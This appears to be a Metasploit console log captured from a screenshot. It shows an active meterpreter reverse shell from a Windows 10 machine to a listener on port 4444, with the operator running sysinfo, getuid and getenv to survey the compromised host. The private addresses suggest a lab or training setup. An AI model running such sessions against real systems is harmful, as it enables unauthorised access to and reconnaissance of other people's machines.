 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information          Connection
--  ----  ----                     -----------          ----------
3         meterpreter x86/windows  WIN10\Dani @ WIN10  192.168.1.32:4444 -> 192.168.1.10:50668 (192.168.1.10)
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : WIN10
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WIN10\Dani
meterpreter > getenv
[-] None of the specified environment variables were found/set.
meterpreter >